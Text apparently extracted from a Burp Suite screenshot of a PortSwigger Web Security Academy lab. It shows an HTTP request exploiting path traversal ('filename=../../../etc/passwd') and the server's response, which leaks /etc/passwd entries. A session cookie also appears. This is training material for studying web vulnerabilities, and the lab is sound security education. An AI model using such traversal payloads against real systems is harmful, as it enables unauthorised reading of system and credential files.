 Request
Pretty Raw Hex Hackvertor
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0aec00b103d166da83930a3600e80091.web-security-academy.net
3 Cookie: session=kO3XYOkJbkUd6LbYZ4otJPw4CMj5IL58
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers
14
15
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search